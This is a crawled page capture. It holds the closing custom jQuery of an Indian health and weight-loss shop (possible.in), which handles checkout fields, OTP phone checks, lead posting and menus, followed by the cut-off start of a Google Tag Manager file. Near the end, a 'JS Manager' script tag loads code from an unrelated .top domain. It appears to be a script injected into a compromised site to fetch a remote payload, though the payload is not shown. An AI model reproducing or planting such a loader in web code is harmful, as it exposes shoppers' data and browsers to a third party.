    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-24 09:54:09 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183761
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 